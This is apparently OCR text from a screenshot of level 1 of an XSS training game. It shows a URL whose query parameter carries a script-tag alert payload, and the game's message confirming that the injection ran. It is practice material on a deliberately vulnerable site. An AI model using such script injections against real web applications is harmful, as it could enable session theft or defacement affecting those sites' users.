 I am vulnerable
URL https://xss-game.appspot.com/level1/frame?query=<script>+alert('XSS')+</script> Go
FourOrFour
Sorry, no results were found for . Try again.
The page at https://xss-
game.appspot.com says:
Congratulations, you executed an alert:
XSS
You can now advance to the next level.